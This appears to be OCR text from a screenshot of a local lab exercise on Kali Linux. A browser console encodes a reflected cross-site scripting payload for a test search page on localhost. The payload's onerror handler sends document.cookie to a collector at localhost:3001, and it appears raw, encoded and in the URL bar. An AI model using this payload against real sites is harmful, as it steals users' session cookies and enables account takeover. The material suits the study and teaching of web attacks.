 localhost:3000/?q=<img src%3D"does-not-exist" onerror%3D"var img %3D document.createElement('img')%3B img.src %3D 'http%3A%2F%2Flocalhost%3A3001%2Fcookie%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Search
Your search query:
• Result #1
• Result #2
• Result #3
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application What's New
Run
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
1 encodeURIComponent('<img src="does-not-exist" onerror="var img =
document.createElement(\'img\'); img.src = \'http://localhost:3001/cookie?data=\'
+ document.cookie; document.querySelector(\'body\').appendChild(img);">')
"%3Cimg%20src%3D%22does-not-exist%22%20onerror%3D%22var%20img%20%3D%20document.createEle…
encodeURIComponent('<img src="does-not-exist" onerror="var img = document.createElement(\'img\'); img.src = \'http://localhost:3001/cookie?data=\' + document.cookie; document.querySelector(\'body
\').appendChild(img);">')
"%3Cimg%20src%3D%22does-not-exist%22%20onerror%3D%22var%20img%20%3D%20document.createElement('img')%3B%20img.src%20%3D%20'http%3A%2F%2Flocalhost%3A3001%2Fcookie%3Fdata%3D'%20%2B%20document.cookie
%3B%20document.querySelector('body').appendChild(img)%3B%22%3E"
Right Ctrl
Type here to search
ENG
13:37
24-03-2022
1